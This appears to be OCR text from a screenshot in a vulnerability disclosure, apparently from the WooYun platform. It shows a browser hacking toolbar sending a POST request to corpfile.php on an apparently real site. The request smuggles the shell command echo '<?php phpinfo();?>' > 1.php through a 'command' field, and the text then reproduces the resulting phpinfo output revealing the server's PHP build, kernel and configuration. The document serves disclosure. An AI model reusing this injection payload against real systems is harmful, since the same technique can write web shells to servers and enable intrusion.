 imo com/1.php
百度 <Ctrl+K>
SQL XSS Encryption Encoding Other
URL
http://imo om/corpfile.php
URL
cute
Enable Post data Enable Referrer
type=corpLogo&command=echo '<?php phpinfo();?>' > 1.php
PHP Version 5.3.10
php
System
Linux imo.cheyipai.com 2.6.18-348.12.1.el5 #1 SMP Wed Jul 10 05:28:41 EDT 2013
x86_64
Build Date
Jun 18 2013 10:08:51
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc'
'--with-iconv-dir=/usr/local' '--with-zlib' '--enable-mbstring' '--enable-xml'
'--with-gd' '--with-jpeg-dir=/usr/local/jpeg' '--with-png-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-curl' '--enable-mbstring' '--with-mcrypt'
'--enable-soap' '--enable-sockets' '--enable-fpm' '--enable-sysvsem' '--enable-
sysvmsg' '--enable-pdo' '--with-pdo-mysql=mysqlnd' '--with-mysql=mysqlnd'
'--with-mysqli=mysqlnd' '--with-openssl' '--enable-pcntl' '--enable-sysvshm'
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
www.wooyun.org